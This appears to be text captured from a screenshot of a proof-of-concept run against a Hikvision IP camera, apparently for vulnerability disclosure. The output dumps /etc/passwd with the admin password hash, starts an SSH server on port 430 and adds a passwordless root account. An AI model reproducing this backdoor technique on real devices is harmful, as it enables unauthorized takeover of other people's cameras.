 File Actions Edit View Help
vi_type2 = 96
lens_type = 0
lens_type2 = 0
gps_info = 0
audioInSupport = 2
abfType = 0
firmwareCode =
shieldSupport = 0
IRSupport = 10
bFillLightType2 = 0
Path: /Camera/Platform/Branches/branches_frontend_software_plat
form/IPC_develop_branch/ipc_baseline/bugfix_fault_G3_sec
Last Changed Rev: 1150249
Last Changed Date: 2021-02-07 19:41:00 +0800 (Sun, 07 Feb 2021)
[ done ] /etc/passwd:
admin:$5$b7c59547ff839c39$6MFzvkOcrA.XnH91I66Jd/wmvmMXbQ7Ct90DV
GfsGLA:0:0:root:/:/bin/psh
[ done ] dropbear (SSH) started on port 430
[ done ] root user y added
[ done ] /etc/passwd:
admin:$5$b7c59547ff839c39$6MFzvkOcrA.XnH91I66Jd/wmvmMXbQ7Ct90DV
GfsGLA:0:0:root:/:/bin/psh
y::0:0:x:/:/bin/psh
*~/POC - Mousepad
POC
affected_models
OK done - we can add our own root user, and login to our new
root account via SSH. Default shell /bin/psh for demo
purposes.
hikvision IP cam...
*~/POC - Mouse...
ProtonVPN
qterminal
SimpleScreenRe...
23/08/21